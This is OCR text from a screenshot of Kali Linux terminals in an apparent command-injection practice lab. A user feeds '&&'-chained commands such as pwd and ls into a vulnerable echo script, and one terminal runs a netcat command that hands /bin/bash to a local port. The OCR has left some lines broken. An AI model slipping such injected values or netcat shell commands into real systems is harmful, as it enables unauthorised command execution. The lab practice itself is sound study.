 kali@kali: ~
kali@kali: ~
07:44 PM
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc localhost 8080 -e /bin/bash 3
/bin/bash: line 1: echowhats-up?: command no
t found
/bin/bash: line 1: echowhatsup: command not
found
/bin/bash: line 1: cd: /desktop: No such fil
e or directory
Home
388U.py
p4.http
kali@kali: ~
File Actions Edit View Help
supersecure.store
Templates
Videos
wordlist.txt
python3 injectme.py
String to echo: hello
hello
String to echo: hello&&pwd
hello
/home/kali
String to echo: hello&&echo'whats up?'
hello
String to echo: hello&&echowhatsup
hello
String to echo: hello&&{cd,/Desktop}
hello
String to echo: hello&&ls
hello
Desktop
Documents
Downloads
injectme.py
Music
Pictures
Public
supersecure.store
Templates
Videos
wordlist.txt
String to echo:
KALI